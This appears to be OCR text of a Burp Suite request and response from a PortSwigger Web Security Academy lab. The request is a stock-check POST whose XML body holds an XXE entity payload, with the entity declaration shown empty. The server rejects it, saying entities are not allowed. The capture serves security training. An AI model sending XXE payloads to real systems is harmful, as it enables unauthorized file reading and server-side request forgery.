 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a28008c03735bbd805344d900240058.web-security-academy.net
3 Cookie: session=ANJDwlJjLdppSFTsZrzhA0Ht5FhtOak5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a28008c03735bbd805344d900240058.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 155
11 Origin: https://0a28008c03735bbd805344d900240058.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE prochicken [ <!ENTITY xxe > ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"